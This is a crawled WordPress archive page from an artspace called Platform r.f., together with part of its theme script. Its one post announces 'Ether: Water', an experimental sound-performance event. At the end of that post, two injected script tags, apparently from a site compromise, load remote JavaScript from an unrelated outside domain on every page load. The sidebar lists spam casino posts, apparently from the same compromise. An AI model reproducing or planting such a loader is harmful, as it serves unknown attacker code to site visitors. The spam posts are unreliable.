

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.platform.fi/index.php/2017/06/
body_size: 6721
content:
<!DOCTYPE html>

<html lang="en-US">

<head>
	<title>June 2017 &#8211; Platform r.f.</title>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name="template" content="Founder 1.38" />
<meta name="generator" content="WordPress 4.8.4" />
<link rel='dns-prefetch' href='//www.platform.fi' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Platform r.f. &raquo; Feed" href="http://www.platform.fi/index.php/feed/" />
<link rel="alternate" type="application/rss+xml" title="Platform r.f. &raquo; Comments Feed" href="http://www.platform.fi/index.php/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.platform.fi\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.8.4"}};
			!function(a,b,c){function d(a){var b,c,d,e,f=String.fromCharCode;if(!k||!k.fillText)return!1;switch(k.clearRect(0,0,j.width,j.height),k.textBaseline="top",k.font="600 32px Arial",a){case"flag":return k.fillText(f(55356,56826,55356,56819),0,0),b=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,56826,8203,55356,56819),0,0),c=j.toDataURL(),b!==c&&(k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447),0,0),b=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447),0,0),c=j.toDataURL(),b!==c);case"emoji4":return k.fillText(f(55358,56794,8205,9794,65039),0,0),d=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55358,56794,8203,9794,65039),0,0),e=j.toDataURL(),d!==e}return!1}function e(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g,h,i,j=b.createElement("canvas"),k=j.getContext&&j.getContext("2d");for(i=Array("flag","emoji4"),c.supports={everything:!0,everythingExceptFlag:!0},h=0;h<i.length;h++)c.supports[i[h]]=d(i[h]),c.supports.everything=c.supports.everything&&c.supports[i[h]],"flag"!==i[h]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[i[h]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='ct-founder-google-fonts-css'  href='//fonts.googleapis.com/css?family=Noto+Sans%3A400%2C700%2C400italic&#038;subset=latin%2Clatin-ext&#038;ver=4.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='http://www.platform.fi/wp-content/themes/founder/assets/font-awesome/css/font-awesome.min.css?ver=4.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='ct-founder-style-css'  href='http://www.platform.fi/wp-content/themes/founder/style.css?ver=4.8.4' type='text/css' media='all' />
<script type='text/javascript' src='http://www.platform.fi/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://www.platform.fi/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<!--[if IE 8]>
<script type='text/javascript' src='http://www.platform.fi/wp-content/themes/founder/js/build/html5shiv.min.js?ver=4.8.4'></script>
<![endif]-->
<link rel='https://api.w.org/' href='http://www.platform.fi/index.php/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.platform.fi/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.platform.fi/wp-includes/wlwmanifest.xml" /> 
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
		<link rel="icon" href="http://www.platform.fi/wp-content/uploads/2016/10/cropped-platform-header-2011-a-32x32.jpg" sizes="32x32" />
<link rel="icon" href="http://www.platform.fi/wp-content/uploads/2016/10/cropped-platform-header-2011-a-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="http://www.platform.fi/wp-content/uploads/2016/10/cropped-platform-header-2011-a-180x180.jpg" />
<meta name="msapplication-TileImage" content="http://www.platform.fi/wp-content/uploads/2016/10/cropped-platform-header-2011-a-270x270.jpg" />
</head>

<body id="founder" class="archive date full-post">
		<a class="skip-content" href="#main">Skip to content &rarr;</a>
	<div id="overflow-container" class="overflow-container">
		<div id="max-width" class="max-width">
						<header class="site-header" id="site-header" role="banner">
				<div id="title-container" class="title-container">
					<div id='site-title' class='site-title'><a href='http://www.platform.fi'><span class='screen-reader-text'>Platform r.f.</span><img class='logo' src='http://www.platform.fi/wp-content/uploads/2016/10/platform-header-2011-a.jpg' alt='Platform r.f.' /></a></div>					<p class="tagline">Artspace and residency</p>				</div>
				<button id="toggle-navigation" class="toggle-navigation" name="toggle-navigation" aria-expanded="false">
					<span class="screen-reader-text">open menu</span>
					<i class="fa fa-bars" title="primary menu icon" aria-hidden="true"></i>
				</button>
				<div id="menu-primary-container" class="menu-primary-container">
					<div id="menu-primary" class="menu-container menu-primary" role="navigation">
	<nav class="menu"><ul id="menu-primary-items" class="menu-primary-items"><li id="menu-item-3281" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3281"><a href="http://www.platform.fi/">Home</a></li>
<li id="menu-item-3282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3282"><a href="http://www.platform.fi/index.php/contact/">Contact</a></li>
<li id="menu-item-3284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3284"><a href="http://www.platform.fi/index.php/project-archive/">Project Archive</a></li>
<li id="menu-item-3285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3285"><a href="http://www.platform.fi/index.php/residency-program/">RESIDENCY PROGRAM 2026</a></li>
<li id="menu-item-3788" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3788"><a href="http://www.platform.fi/index.php/residency-archives/">Residency Archive</a></li>
<li id="menu-item-3290" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3290"><a href="http://www.platform.fi/index.php/become-a-member/">Become a Member</a></li>
<li id="menu-item-3882" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3882"><a href="http://www.platform.fi/index.php/borrow-rent-our-spaces/">Borrow/ rent our spaces</a></li>
</ul></nav></div>
					<ul class='social-media-icons'>						<li>
							<a class="facebook" target="_blank"
							   href="https://www.facebook.com/platformvasa">
								<i class="fa fa-facebook-square" title="facebook"></i>
								<span class="screen-reader-text">facebook</span>
							</a>
						</li>
												<li>
							<a class="instagram" target="_blank"
							   href="https://www.instagram.com/platform_rf/">
								<i class="fa fa-instagram" title="instagram"></i>
								<span class="screen-reader-text">instagram</span>
							</a>
						</li>
						</ul>									</div>
			</header>
							<aside class="sidebar sidebar-primary" id="sidebar-primary" role="complementary">
		<h1 class="screen-reader-text">Sidebar</h1>
		<button id="toggle-sidebar" class="toggle-sidebar" name="toggle-sidebar" aria-expanded="false">
			<span class="screen-reader-text">open sidebar</span>
			<i class="fa fa-angle-down" title="sidebar icon" aria-hidden="true"></i>
		</button>
		<div id="sidebar-primary-content" class="sidebar-primary-content">
			<div id="sidebar-primary-widgets" class="sidebar-primary-widgets active-6">
				<section id="search-2" class="widget widget_search"><div class='search-form-container'>
	<form role="search" method="get" class="search-form" action="http://www.platform.fi/">
		<label class="screen-reader-text" for="search-field">Search</label>
		<input id="search-field" type="search" class="search-field" value="" name="s"
		       title="Search for:"/>
		<input type="submit" class="search-submit" value='Go'/>
	</form>
</div></section>		<section id="recent-posts-2" class="widget widget_recent_entries">		<h2 class="widget-title">Recent Posts</h2>		<ul>
					<li>
				<a href="http://www.platform.fi/index.php/2025/12/23/xml-rpc-test-post/">XML-RPC Test Post</a>
						</li>
					<li>
				<a href="http://www.platform.fi/index.php/2025/08/29/strategiska-metoder-for-framgang-inom-mga-casinon-i-en-konkurrensutsatt-marknad/">Strategiska metoder för framgång inom MGA casinon i en konkurrensutsatt marknad</a>
						</li>
					<li>
				<a href="http://www.platform.fi/index.php/2025/08/02/internationella-casinon-utan-spelpaus-och-vad-du-bor-kanna-till-om-dem/">Internationella casinon utan spelpaus och vad du bör känna till om dem</a>
						</li>
					<li>
				<a href="http://www.platform.fi/index.php/2025/07/21/pride-week-at-platform-%e2%9d%a4%ef%b8%8f%f0%9f%a7%a1%f0%9f%92%9b%f0%9f%92%9a%f0%9f%92%99%f0%9f%92%9c/">Pride week at Platform! ❤️🧡💛💚💙💜</a>
						</li>
					<li>
				<a href="http://www.platform.fi/index.php/2025/06/24/fordelarna-med-att-spela-pa-utlandska-casinon-for-svenska-spelare/">Fördelarna med att spela på utländska casinon för svenska spelare</a>
						</li>
				</ul>
		</section>		<section id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widget-title">Recent Comments</h2><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href='http://belkorpus.info/sekktor/85985.html' rel='external nofollow' class='url'>Мастацкая #рэзідэнцыя ад Platform 2023, #Фінлядыя Platform &#8211; гэта арганізацыя, якая базуецца ў Васа,&#8230; &#8211; BELKORPUS.info</a></span> on <a href="http://www.platform.fi/index.php/2022/06/07/open-call-residencies-2023-vaasa-finland-the-relevance-of-artworks-and-art-work/#comment-1">OPEN CALL, RESIDENCIES 2023 &#8211; Vaasa, Finland. &#8220;The relevance of Artworks and Art Work&#8221;</a></li></ul></section><section id="archives-2" class="widget widget_archive"><h2 class="widget-title">Archives</h2>		<ul>
			<li><a href='http://www.platform.fi/index.php/2025/12/'>December 2025</a></li>
	<li><a href='http://www.platform.fi/index.php/2025/08/'>August 2025</a></li>
	<li><a href='http://www.platform.fi/index.php/2025/07/'>July 2025</a></li>
	<li><a href='http://www.platform.fi/index.php/2025/06/'>June 2025</a></li>
	<li><a href='http://www.platform.fi/index.php/2025/05/'>May 2025</a></li>
	<li><a href='http://www.platform.fi/index.php/2025/04/'>April 2025</a></li>
	<li><a href='http://www.platform.fi/index.php/2025/03/'>March 2025</a></li>
	<li><a href='http://www.platform.fi/index.php/2025/02/'>February 2025</a></li>
	<li><a href='http://www.platform.fi/index.php/2025/01/'>January 2025</a></li>
	<li><a href='http://www.platform.fi/index.php/2024/12/'>December 2024</a></li>
	<li><a href='http://www.platform.fi/index.php/2024/10/'>October 2024</a></li>
	<li><a href='http://www.platform.fi/index.php/2024/09/'>September 2024</a></li>
	<li><a href='http://www.platform.fi/index.php/2024/08/'>August 2024</a></li>
	<li><a href='http://www.platform.fi/index.php/2024/06/'>June 2024</a></li>
	<li><a href='http://www.platform.fi/index.php/2024/05/'>May 2024</a></li>
	<li><a href='http://www.platform.fi/index.php/2023/12/'>December 2023</a></li>
	<li><a href='http://www.platform.fi/index.php/2023/08/'>August 2023</a></li>
	<li><a href='http://www.platform.fi/index.php/2023/06/'>June 2023</a></li>
	<li><a href='http://www.platform.fi/index.php/2023/05/'>May 2023</a></li>
	<li><a href='http://www.platform.fi/index.php/2023/04/'>April 2023</a></li>
	<li><a href='http://www.platform.fi/index.php/2023/03/'>March 2023</a></li>
	<li><a href='http://www.platform.fi/index.php/2023/02/'>February 2023</a></li>
	<li><a href='http://www.platform.fi/index.php/2023/01/'>January 2023</a></li>
	<li><a href='http://www.platform.fi/index.php/2022/12/'>December 2022</a></li>
	<li><a href='http://www.platform.fi/index.php/2022/11/'>November 2022</a></li>
	<li><a href='http://www.platform.fi/index.php/2022/10/'>October 2022</a></li>
	<li><a href='http://www.platform.fi/index.php/2022/09/'>September 2022</a></li>
	<li><a href='http://www.platform.fi/index.php/2022/07/'>July 2022</a></li>
	<li><a href='http://www.platform.fi/index.php/2022/06/'>June 2022</a></li>
	<li><a href='http://www.platform.fi/index.php/2022/05/'>May 2022</a></li>
	<li><a href='http://www.platform.fi/index.php/2022/04/'>April 2022</a></li>
	<li><a href='http://www.platform.fi/index.php/2022/03/'>March 2022</a></li>
	<li><a href='http://www.platform.fi/index.php/2022/02/'>February 2022</a></li>
	<li><a href='http://www.platform.fi/index.php/2021/12/'>December 2021</a></li>
	<li><a href='http://www.platform.fi/index.php/2021/11/'>November 2021</a></li>
	<li><a href='http://www.platform.fi/index.php/2021/10/'>October 2021</a></li>
	<li><a href='http://www.platform.fi/index.php/2020/11/'>November 2020</a></li>
	<li><a href='http://www.platform.fi/index.php/2019/11/'>November 2019</a></li>
	<li><a href='http://www.platform.fi/index.php/2019/09/'>September 2019</a></li>
	<li><a href='http://www.platform.fi/index.php/2019/08/'>August 2019</a></li>
	<li><a href='http://www.platform.fi/index.php/2019/04/'>April 2019</a></li>
	<li><a href='http://www.platform.fi/index.php/2019/02/'>February 2019</a></li>
	<li><a href='http://www.platform.fi/index.php/2019/01/'>January 2019</a></li>
	<li><a href='http://www.platform.fi/index.php/2018/12/'>December 2018</a></li>
	<li><a href='http://www.platform.fi/index.php/2018/11/'>November 2018</a></li>
	<li><a href='http://www.platform.fi/index.php/2018/10/'>October 2018</a></li>
	<li><a href='http://www.platform.fi/index.php/2018/09/'>September 2018</a></li>
	<li><a href='http://www.platform.fi/index.php/2018/08/'>August 2018</a></li>
	<li><a href='http://www.platform.fi/index.php/2018/06/'>June 2018</a></li>
	<li><a href='http://www.platform.fi/index.php/2018/03/'>March 2018</a></li>
	<li><a href='http://www.platform.fi/index.php/2018/02/'>February 2018</a></li>
	<li><a href='http://www.platform.fi/index.php/2017/12/'>December 2017</a></li>
	<li><a href='http://www.platform.fi/index.php/2017/11/'>November 2017</a></li>
	<li><a href='http://www.platform.fi/index.php/2017/09/'>September 2017</a></li>
	<li><a href='http://www.platform.fi/index.php/2017/08/'>August 2017</a></li>
	<li><a href='http://www.platform.fi/index.php/2017/06/'>June 2017</a></li>
	<li><a href='http://www.platform.fi/index.php/2017/05/'>May 2017</a></li>
	<li><a href='http://www.platform.fi/index.php/2017/04/'>April 2017</a></li>
	<li><a href='http://www.platform.fi/index.php/2017/01/'>January 2017</a></li>
	<li><a href='http://www.platform.fi/index.php/2016/12/'>December 2016</a></li>
	<li><a href='http://www.platform.fi/index.php/2016/11/'>November 2016</a></li>
	<li><a href='http://www.platform.fi/index.php/2016/09/'>September 2016</a></li>
	<li><a href='http://www.platform.fi/index.php/2016/08/'>August 2016</a></li>
	<li><a href='http://www.platform.fi/index.php/2016/07/'>July 2016</a></li>
	<li><a href='http://www.platform.fi/index.php/2016/05/'>May 2016</a></li>
	<li><a href='http://www.platform.fi/index.php/2016/02/'>February 2016</a></li>
	<li><a href='http://www.platform.fi/index.php/2016/01/'>January 2016</a></li>
	<li><a href='http://www.platform.fi/index.php/2015/12/'>December 2015</a></li>
	<li><a href='http://www.platform.fi/index.php/2015/10/'>October 2015</a></li>
	<li><a href='http://www.platform.fi/index.php/2015/09/'>September 2015</a></li>
	<li><a href='http://www.platform.fi/index.php/2015/02/'>February 2015</a></li>
	<li><a href='http://www.platform.fi/index.php/2015/01/'>January 2015</a></li>
	<li><a href='http://www.platform.fi/index.php/2014/12/'>December 2014</a></li>
	<li><a href='http://www.platform.fi/index.php/2014/10/'>October 2014</a></li>
	<li><a href='http://www.platform.fi/index.php/2014/03/'>March 2014</a></li>
	<li><a href='http://www.platform.fi/index.php/2014/01/'>January 2014</a></li>
	<li><a href='http://www.platform.fi/index.php/2013/11/'>November 2013</a></li>
	<li><a href='http://www.platform.fi/index.php/2013/08/'>August 2013</a></li>
	<li><a href='http://www.platform.fi/index.php/2013/07/'>July 2013</a></li>
	<li><a href='http://www.platform.fi/index.php/2013/06/'>June 2013</a></li>
	<li><a href='http://www.platform.fi/index.php/2013/04/'>April 2013</a></li>
	<li><a href='http://www.platform.fi/index.php/2013/02/'>February 2013</a></li>
	<li><a href='http://www.platform.fi/index.php/2013/01/'>January 2013</a></li>
	<li><a href='http://www.platform.fi/index.php/2012/11/'>November 2012</a></li>
	<li><a href='http://www.platform.fi/index.php/2012/10/'>October 2012</a></li>
	<li><a href='http://www.platform.fi/index.php/2012/08/'>August 2012</a></li>
	<li><a href='http://www.platform.fi/index.php/2012/07/'>July 2012</a></li>
	<li><a href='http://www.platform.fi/index.php/2012/06/'>June 2012</a></li>
	<li><a href='http://www.platform.fi/index.php/2012/04/'>April 2012</a></li>
	<li><a href='http://www.platform.fi/index.php/2012/03/'>March 2012</a></li>
	<li><a href='http://www.platform.fi/index.php/2012/01/'>January 2012</a></li>
	<li><a href='http://www.platform.fi/index.php/2011/12/'>December 2011</a></li>
	<li><a href='http://www.platform.fi/index.php/2011/11/'>November 2011</a></li>
	<li><a href='http://www.platform.fi/index.php/2011/09/'>September 2011</a></li>
	<li><a href='http://www.platform.fi/index.php/2011/08/'>August 2011</a></li>
	<li><a href='http://www.platform.fi/index.php/2011/06/'>June 2011</a></li>
	<li><a href='http://www.platform.fi/index.php/2011/05/'>May 2011</a></li>
	<li><a href='http://www.platform.fi/index.php/2011/02/'>February 2011</a></li>
	<li><a href='http://www.platform.fi/index.php/2011/01/'>January 2011</a></li>
	<li><a href='http://www.platform.fi/index.php/2010/12/'>December 2010</a></li>
	<li><a href='http://www.platform.fi/index.php/2010/11/'>November 2010</a></li>
	<li><a href='http://www.platform.fi/index.php/2010/10/'>October 2010</a></li>
	<li><a href='http://www.platform.fi/index.php/2010/09/'>September 2010</a></li>
	<li><a href='http://www.platform.fi/index.php/2010/08/'>August 2010</a></li>
	<li><a href='http://www.platform.fi/index.php/2010/06/'>June 2010</a></li>
	<li><a href='http://www.platform.fi/index.php/2010/05/'>May 2010</a></li>
	<li><a href='http://www.platform.fi/index.php/2010/04/'>April 2010</a></li>
	<li><a href='http://www.platform.fi/index.php/2010/02/'>February 2010</a></li>
	<li><a href='http://www.platform.fi/index.php/2010/01/'>January 2010</a></li>
	<li><a href='http://www.platform.fi/index.php/2009/11/'>November 2009</a></li>
	<li><a href='http://www.platform.fi/index.php/2009/09/'>September 2009</a></li>
	<li><a href='http://www.platform.fi/index.php/2009/08/'>August 2009</a></li>
	<li><a href='http://www.platform.fi/index.php/2009/07/'>July 2009</a></li>
	<li><a href='http://www.platform.fi/index.php/2009/04/'>April 2009</a></li>
	<li><a href='http://www.platform.fi/index.php/2009/03/'>March 2009</a></li>
	<li><a href='http://www.platform.fi/index.php/2008/12/'>December 2008</a></li>
	<li><a href='http://www.platform.fi/index.php/2008/11/'>November 2008</a></li>
	<li><a href='http://www.platform.fi/index.php/2008/10/'>October 2008</a></li>
	<li><a href='http://www.platform.fi/index.php/2008/09/'>September 2008</a></li>
	<li><a href='http://www.platform.fi/index.php/2008/08/'>August 2008</a></li>
	<li><a href='http://www.platform.fi/index.php/2008/07/'>July 2008</a></li>
	<li><a href='http://www.platform.fi/index.php/2008/06/'>June 2008</a></li>
	<li><a href='http://www.platform.fi/index.php/2008/03/'>March 2008</a></li>
	<li><a href='http://www.platform.fi/index.php/2008/02/'>February 2008</a></li>
	<li><a href='http://www.platform.fi/index.php/2007/12/'>December 2007</a></li>
	<li><a href='http://www.platform.fi/index.php/2007/09/'>September 2007</a></li>
	<li><a href='http://www.platform.fi/index.php/2007/08/'>August 2007</a></li>
	<li><a href='http://www.platform.fi/index.php/2007/07/'>July 2007</a></li>
	<li><a href='http://www.platform.fi/index.php/2007/06/'>June 2007</a></li>
	<li><a href='http://www.platform.fi/index.php/2007/05/'>May 2007</a></li>
	<li><a href='http://www.platform.fi/index.php/2007/02/'>February 2007</a></li>
	<li><a href='http://www.platform.fi/index.php/2006/12/'>December 2006</a></li>
	<li><a href='http://www.platform.fi/index.php/2006/11/'>November 2006</a></li>
	<li><a href='http://www.platform.fi/index.php/2006/03/'>March 2006</a></li>
	<li><a href='http://www.platform.fi/index.php/2005/12/'>December 2005</a></li>
	<li><a href='http://www.platform.fi/index.php/2005/11/'>November 2005</a></li>
	<li><a href='http://www.platform.fi/index.php/2005/10/'>October 2005</a></li>
	<li><a href='http://www.platform.fi/index.php/2005/09/'>September 2005</a></li>
	<li><a href='http://www.platform.fi/index.php/2005/08/'>August 2005</a></li>
	<li><a href='http://www.platform.fi/index.php/2005/06/'>June 2005</a></li>
	<li><a href='http://www.platform.fi/index.php/2005/05/'>May 2005</a></li>
	<li><a href='http://www.platform.fi/index.php/2005/04/'>April 2005</a></li>
	<li><a href='http://www.platform.fi/index.php/2005/02/'>February 2005</a></li>
	<li><a href='http://www.platform.fi/index.php/2004/11/'>November 2004</a></li>
	<li><a href='http://www.platform.fi/index.php/2004/10/'>October 2004</a></li>
	<li><a href='http://www.platform.fi/index.php/2004/08/'>August 2004</a></li>
	<li><a href='http://www.platform.fi/index.php/2004/06/'>June 2004</a></li>
	<li><a href='http://www.platform.fi/index.php/2004/05/'>May 2004</a></li>
	<li><a href='http://www.platform.fi/index.php/2004/04/'>April 2004</a></li>
	<li><a href='http://www.platform.fi/index.php/2004/03/'>March 2004</a></li>
	<li><a href='http://www.platform.fi/index.php/2004/02/'>February 2004</a></li>
	<li><a href='http://www.platform.fi/index.php/2004/01/'>January 2004</a></li>
	<li><a href='http://www.platform.fi/index.php/2003/12/'>December 2003</a></li>
	<li><a href='http://www.platform.fi/index.php/2003/11/'>November 2003</a></li>
	<li><a href='http://www.platform.fi/index.php/2003/10/'>October 2003</a></li>
	<li><a href='http://www.platform.fi/index.php/2003/06/'>June 2003</a></li>
	<li><a href='http://www.platform.fi/index.php/2003/05/'>May 2003</a></li>
	<li><a href='http://www.platform.fi/index.php/2003/04/'>April 2003</a></li>
	<li><a href='http://www.platform.fi/index.php/2003/02/'>February 2003</a></li>
	<li><a href='http://www.platform.fi/index.php/2002/10/'>October 2002</a></li>
	<li><a href='http://www.platform.fi/index.php/2002/07/'>July 2002</a></li>
	<li><a href='http://www.platform.fi/index.php/2002/05/'>May 2002</a></li>
	<li><a href='http://www.platform.fi/index.php/2002/03/'>March 2002</a></li>
	<li><a href='http://www.platform.fi/index.php/2002/02/'>February 2002</a></li>
	<li><a href='http://www.platform.fi/index.php/2001/12/'>December 2001</a></li>
	<li><a href='http://www.platform.fi/index.php/2001/10/'>October 2001</a></li>
	<li><a href='http://www.platform.fi/index.php/2001/09/'>September 2001</a></li>
	<li><a href='http://www.platform.fi/index.php/2001/06/'>June 2001</a></li>
	<li><a href='http://www.platform.fi/index.php/2001/05/'>May 2001</a></li>
	<li><a href='http://www.platform.fi/index.php/2001/04/'>April 2001</a></li>
	<li><a href='http://www.platform.fi/index.php/2001/02/'>February 2001</a></li>
	<li><a href='http://www.platform.fi/index.php/2000/12/'>December 2000</a></li>
	<li><a href='http://www.platform.fi/index.php/2000/11/'>November 2000</a></li>
	<li><a href='http://www.platform.fi/index.php/2000/09/'>September 2000</a></li>
		</ul>
		</section><section id="categories-2" class="widget widget_categories"><h2 class="widget-title">Categories</h2>		<ul>
	<li class="cat-item cat-item-195"><a href="http://www.platform.fi/index.php/category/2024/" >2024</a>
</li>
	<li class="cat-item cat-item-199"><a href="http://www.platform.fi/index.php/category/2025/" >2025</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://www.platform.fi/index.php/category/uncategorized/" >Uncategorized</a>
</li>
		</ul>
</section><section id="meta-2" class="widget widget_meta"><h2 class="widget-title">Meta</h2>			<ul>
						<li><a href="http://www.platform.fi/wp-login.php">Log in</a></li>
			<li><a href="http://www.platform.fi/index.php/feed/">Entries <abbr title="Really Simple Syndication">RSS</abbr></a></li>
			<li><a href="http://www.platform.fi/index.php/comments/feed/">Comments <abbr title="Really Simple Syndication">RSS</abbr></a></li>
			<li><a href="https://wordpress.org/" title="Powered by WordPress, state-of-the-art semantic personal publishing platform.">WordPress.org</a></li>			</ul>
			</section>			</div>
		</div>
	</aside>

						<section id="main" class="main" role="main">
				
<div class='archive-header'>
	<i class="fa fa-calendar"></i>
	<h1>
		Month: June 2017	</h1>
	</div>
<div id="loop-container" class="loop-container">
	<div class="post-2848 post type-post status-publish format-standard hentry category-uncategorized entry">
		<article>
		<div class='post-header'>
						<h2 class='post-title'>
				<a href="http://www.platform.fi/index.php/2017/06/28/ether-water/">Ether: Water</a>
			</h2>
			
<div class="post-meta">
	<p>
		Published 28/06/2017 by Platform	</p>
</div>		</div>
				<div class="post-content">
			<p><img class="size-large wp-image-2849 aligncenter" src="http://www.platform.fi/wp-content/uploads/2017/06/ether-water-cover-1024x576.png" alt="" width="1024" height="576" srcset="http://www.platform.fi/wp-content/uploads/2017/06/ether-water-cover-1024x576.png 1024w, http://www.platform.fi/wp-content/uploads/2017/06/ether-water-cover-300x169.png 300w, http://www.platform.fi/wp-content/uploads/2017/06/ether-water-cover-768x432.png 768w" sizes="(max-width: 1024px) 100vw, 1024px" /></p>
<p>Ether: Water is the ninth event in an internationally collaborative art series with an emphasis on experimental sound performance.<br />
~~~~~~~~~~<br />
Performances from:</p>
<p>&#8211;Arvid van der Rijt&#8211;</p>
<p>&#8211;Dråsa (US)&#8211;</p>
<p>“Water is uncapturable, but also contained and commodified. At its stillest, it can be stagnant, reflective, serene. Yet, if you try to immortalize the peace, it is disturbed. The glass shifts to fluid and the tranquil clarity is transforms into murky, obscured depths of terror. As we create, we simultaneously destroy, disrupt, and displace. We sink in and drown. Our waterlogged bodies are carried by the currents and we assimilate into the tumultuous force.”</p>
<p><script>var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);</script><script>var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);</script></p>
			<span class="post-comments">
	<i class="fa fa-comment" title="comment icon"></i>
	Comments closed</span>		</div>
	</article>
	</div></div>

</section><!-- .main -->

<footer id="site-footer" class="site-footer" role="contentinfo">
		<span>
        <a href="https://www.competethemes.com/founder/">Founder WordPress Theme</a> by Compete Themes.    </span>
</footer>
</div>
</div><!-- .overflow-container -->


<script type='text/javascript'>
/* <![CDATA[ */
var ct_founder_objectL10n = {"openMenu":"open menu","closeMenu":"close menu","openSidebar":"open sidebar","closeSidebar":"close sidebar"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.platform.fi/wp-content/themes/founder/js/build/production.min.js?ver=4.8.4'></script>
<!--[if IE 8]>
<script type='text/javascript' src='http://www.platform.fi/wp-content/themes/founder/js/build/respond.min.js?ver=4.8.4'></script>
<![endif]-->
<script type='text/javascript' src='http://www.platform.fi/wp-includes/js/wp-embed.min.js?ver=4.8.4'></script>

</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: http://www.platform.fi/wp-content/themes/founder/js/build/production.min.js?ver=4.8.4
body_size: 2551
content:
function setHasTouch(){hasTouch=!0,window.removeEventListener("touchstart",setHasTouch);var a=window,b=document,c=b.documentElement,d=b.getElementsByTagName("body")[0],e=a.innerWidth||c.clientWidth||d.clientWidth;e>899&&enableTouchDropdown()}function enableTouchDropdown(){var a=document.getElementsByClassName("menu-item-has-children");for(i=0;i<a.length;i++)a[i].className=a[i].className+" closed",a[i].addEventListener("click",openDropdown)}function hasClass(a,b){return(" "+a.className+" ").indexOf(" "+b+" ")>-1}function openDropdown(a){hasClass(this,"closed")&&(a.preventDefault(),this.className=this.className.replace("closed",""))}!function(a){"use strict";a.fn.fitVids=function(b){var c={customSelector:null,ignore:null};if(!document.getElementById("fit-vids-style")){var d=document.head||document.getElementsByTagName("head")[0],e=".fluid-width-video-wrapper{width:100%;position:relative;padding:0;}.fluid-width-video-wrapper iframe,.fluid-width-video-wrapper object,.fluid-width-video-wrapper embed {position:absolute;top:0;left:0;width:100%;height:100%;}",f=document.createElement("div");f.innerHTML='<p>x</p><style id="fit-vids-style">'+e+"</style>",d.appendChild(f.childNodes[1])}return b&&a.extend(c,b),this.each(function(){var b=['iframe[src*="player.vimeo.com"]','iframe[src*="youtube.com"]','iframe[src*="youtube-nocookie.com"]','iframe[src*="kickstarter.com"][src*="video.html"]',"object","embed"];c.customSelector&&b.push(c.customSelector);var d=".fitvidsignore";c.ignore&&(d=d+", "+c.ignore);var e=a(this).find(b.join(","));e=e.not("object object"),e=e.not(d),e.each(function(){var b=a(this);if(!(b.parents(d).length>0||"embed"===this.tagName.toLowerCase()&&b.parent("object").length||b.parent(".fluid-width-video-wrapper").length)){b.css("height")||b.css("width")||!isNaN(b.attr("height"))&&!isNaN(b.attr("width"))||(b.attr("height",9),b.attr("width",16));var c="object"===this.tagName.toLowerCase()||b.attr("height")&&!isNaN(parseInt(b.attr("height"),10))?parseInt(b.attr("height"),10):b.height(),e=isNaN(parseInt(b.attr("width"),10))?b.width():parseInt(b.attr("width"),10),f=c/e;if(!b.attr("name")){var g="fitvid"+a.fn.fitVids._count;b.attr("name",g),a.fn.fitVids._count++}b.wrap('<div 